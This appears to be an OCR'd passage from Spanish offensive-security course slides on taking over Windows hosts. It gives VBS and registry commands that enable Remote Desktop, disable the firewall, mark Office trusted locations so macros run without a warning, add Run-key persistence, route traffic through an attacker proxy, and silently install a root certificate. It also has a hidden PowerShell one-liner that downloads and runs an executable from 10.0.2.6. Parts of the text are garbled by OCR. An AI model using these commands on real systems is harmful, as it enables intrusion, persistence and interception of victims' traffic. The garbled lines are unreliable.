Ruta4 = "SYSTEM\CurrentControlSet\Control\Terminal Server" objReg.CreateKey HKEY\_LOCAL\_MACHINE, Ruta4 NombreClave4 = "fDenyTSConnections" Valor $4 = 0$ objReg.SetDWORDValue HKEY\_LOCAL\_MACHINE, Ruta4, NombreClave4, Valor4

HKLM\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile HKLM\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\PublicProfile HKLM\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile





**Se genera un ejecutable remoto.EXE**

**El ejecutable generado lo unimos con: cmd /c netsh advfirewall set allprofiles state off**

#### **Evirustotal**



**El Análisis** Q Detalles **O** Información adicional ● Comentarios <> Q Votos



#### **Si lo hacemos para Office**

Versión de Office

– **HKEY\_CURRENT\_USER\**S**OFTWARE\Policies\Microsoft\Office\14.0\Word\Security\Trusted locations**

**allownetworklocations =1**

**HKEY\_CURRENT\_USER\SOFTWARE\Policies\Microsoft\Office\14.0\Word\ Security\Trusted locations\Location3 AllowSubFolders=1** Advertencia de segurido a las macros se han deshabilitado. Habilitar contenido **Path=%userprofile%**



Como ejecutar comandos con VBS

#### abredoc.vbs

```
set Prog = CreateObject("wscript.shell")
ruta = "z:\\buenos\Doc1.doc"Prog.run explorer + ruta
set Shell = CreateObject ("Shell. Application")
Shell.ShellExecute "cmd.exe", "/c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run
/v miexe /t REG SZ /d c:\ruta\vale.exe /f", "", "", 0
```
#### Como ejecutar comandos con powershell

```
Powershell.exe -WindowStyle hidden -command "&{ $W=New-Object System.Net.WebClient;
$W.DownloadFile('http://10.0.2.6/a.exe',' c:\users\public\a.exe');
c:\users\public\a.exe
```




**Para activar el proxy y ponerle la dirección de nuestra máquina**

**HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings MigrateProxy=dword:00000001 ProxyEnable=dword:00000001 ProxyHttp1.1=dword:00000001 ProxyServer=" http=10.0.2.11:8080**

**Para instalar el certificado**

Set WshShell = WScript.CreateObject("WScript.Shell") WshShell.Run "certutil -user -addstare root root.cer", 9 WScript.Sleep 1000 WshShell.SendKeys "%s"



## Preguntas

